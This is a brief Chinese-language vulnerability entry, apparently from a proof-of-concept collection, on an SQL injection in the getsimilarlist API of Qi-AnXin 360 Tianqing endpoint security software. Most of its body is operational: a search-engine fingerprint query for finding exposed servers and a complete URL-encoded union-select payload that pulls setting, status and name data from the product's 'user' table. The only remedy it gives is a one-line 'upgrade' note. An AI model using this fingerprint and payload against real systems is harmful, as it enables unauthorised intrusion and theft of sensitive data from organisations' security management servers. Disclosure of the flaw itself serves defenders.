# 奇安信360天擎getsimilarlist存在SQL注入漏洞

## 漏洞描述

奇安信360天擎getsimilarlist存在SQL注入漏洞，攻击者可通过此漏洞获取敏感信息。

## 漏洞复现

banner="QiAnXin web server" || banner="360 web server" || body="appid\":\"skylar6" || body="/task/index/detail?id={item.id}" || body="已过期或者未授权，购买请联系4008-136-360"



/api/client/getsimilarlist?status[0,1%29+union+all+select+%28%2F%2A%2150000select%2A%2F+79787337%29%2C+setting%2C+setting%2C+status%2C+name%2C+create_time+from+"user"+where+1+in+%281]=1&status[0]=1



Nucle脚本



## 修复建议

升级到安全版本。